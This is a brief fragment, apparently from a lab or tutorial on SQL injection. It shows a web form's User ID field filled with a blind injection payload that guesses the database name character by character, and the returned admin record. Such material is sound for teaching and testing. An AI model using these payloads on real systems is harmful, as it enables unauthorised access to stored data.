 User ID:
Submit
ID: 1' and ascii(substr(database(),1,1))<109 #
First name: admin
Surname: admin